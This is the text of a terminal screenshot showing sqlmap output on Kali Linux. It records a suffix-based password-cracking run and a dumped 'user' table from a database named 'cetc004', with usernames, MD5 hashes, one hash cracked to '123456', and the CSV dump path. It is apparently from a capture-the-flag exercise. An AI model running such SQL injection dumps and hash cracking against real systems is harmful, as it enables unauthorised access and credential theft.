 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:48:13] [INFO] using suffix '22'
[16:48:56] [INFO] using suffix '23'
[16:49:39] [INFO] using suffix '01'
[16:50:24] [INFO] using suffix '4'
[16:51:08] [INFO] using suffix '07'
[16:51:53] [INFO] using suffix '21'
[16:52:37] [INFO] using suffix '14'
[16:53:21] [INFO] using suffix '10'
[16:54:04] [INFO] using suffix '06'
[16:54:48] [INFO] using suffix '08'
[16:55:31] [INFO] using suffix '8'
[16:56:13] [INFO] using suffix '15'
[16:56:57] [INFO] using suffix '69'
[16:57:41] [INFO] using suffix '16'
[16:58:24] [INFO] using suffix '6'
[16:59:07] [INFO] using suffix '18'
[16:59:50] [INFO] using suffix '!'
[17:00:33] [INFO] using suffix '.'
[17:01:16] [INFO] using suffix '*'
[17:02:00] [INFO] using suffix '!!'
[17:02:44] [INFO] using suffix '?'
[17:03:27] [INFO] using suffix ';'
[17:04:09] [INFO] using suffix '..'
[17:04:48] [INFO] using suffix '!!!'
[17:05:26] [INFO] using suffix ', '
[17:06:05] [INFO] using suffix '@'
Database: cetc004
Table: user
[3 entries]
+------------------------------------------------------+-------------------------------------------+----------+-------------+
| answer | password | question | username |
+------------------------------------------------------+-------------------------------------------+----------+-------------+
| cdwcewf2e3235y7687jnhbvdfcqsx12324r45y687o98kynbgfvds | 2f8667f381ff50ced6a3edc259260ba9 | cetc | c3tlwDmIn23 |
| 123 | e10adc3949ba59abbe56e057f20f883e (123456) | 123 | admin |
| 123 | e10adc3949ba59abbe56e057f20f883e (123456) | 123 | c3tlwDmIn23 |
+------------------------------------------------------+-------------------------------------------+----------+-------------+
[17:06:43] [INFO] table 'cetc004.`user`' dumped to CSV file '/root/.sqlmap/output/111.198.29.45/dump/cetc004/user.csv'
[17:06:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/111.198.29.45'
[*] shutting down at 17:06:43
root@kali:~#